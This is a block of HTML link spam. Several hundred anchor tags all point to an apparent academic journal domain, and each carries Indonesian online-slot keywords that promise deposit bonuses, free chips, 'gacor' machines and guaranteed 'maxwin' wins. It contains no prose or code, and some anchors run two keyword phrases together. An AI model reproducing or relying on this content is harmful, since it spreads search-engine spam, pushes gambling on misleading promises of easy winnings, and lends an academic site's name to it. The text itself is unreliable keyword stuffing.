    <a href="https://journal.stiemb.ac.id/">slot demo gems bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis free</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis habanero play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pg soft no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot demo hades</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink me</a>
    <a href="https://journal.stiemb.ac.id/">slot demo id</a>
    <a href="https://journal.stiemb.ac.id/">slot demo indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo joker jewel</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 1</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 3</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong panda</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mainan</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no limit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo online gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pakai rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg shop</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgs</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pintu ajaib</a>
    <a href="https://journal.stiemb.ac.id/">slot demo playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic slot demo solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princes</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo seperti asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo the hand of midas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wso</a>
    <a href="https://journal.stiemb.ac.id/">slot demo xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus vs hades</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 wd 20</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo bebas</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ceban</a>
    <a href="https://journal.stiemb.ac.id/">slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo min 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot depo10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100 jadi 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 ribu bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20k bonus 20kslot deposit 2000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to x5</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 dapat 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30 bonus 30 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 3000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 40 bonus 40</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 4000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 dapat 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 2000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gratis di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit lewat ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pertama dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 100 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10000 tanpa potonganslot deposit pulsa 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa im3 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa smartfren tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit tanpa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot dewa olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot di kasih modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot fastspin</a>
    <a href="https://journal.stiemb.ac.id/">slot filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot forge olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot free</a>
    <a href="https://journal.stiemb.ac.id/">slot free chip</a>
    <a href="https://journal.stiemb.ac.id/">slot free deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot free saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet 30k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member</a>
